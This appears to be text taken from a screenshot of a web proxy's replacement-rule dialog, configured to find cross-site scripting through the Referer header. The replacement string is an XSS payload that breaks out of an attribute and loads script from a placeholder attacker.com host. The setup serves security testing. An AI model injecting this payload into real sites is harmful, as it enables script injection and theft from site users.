 Modify Replacement Rule
Rule Initiators
Description: Find Referer XSS
URL:
Match Type: Request Header (will add if not present)
Match String: Referer
Match Regex:
Replacement String: "><script src=https://attacker.com></script>
Initiators: Applies to all initiators
Enable:
Token Processing:
Save Cancel